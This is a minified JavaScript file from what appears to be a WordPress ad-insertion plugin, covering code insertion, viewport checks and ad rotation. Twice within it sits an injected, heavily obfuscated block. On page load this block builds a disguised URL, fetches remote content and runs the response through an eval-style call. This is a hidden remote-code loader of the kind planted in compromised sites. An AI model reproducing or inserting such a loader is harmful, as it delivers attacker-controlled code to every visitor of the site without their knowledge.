RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_rotation_triggers=[],ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var 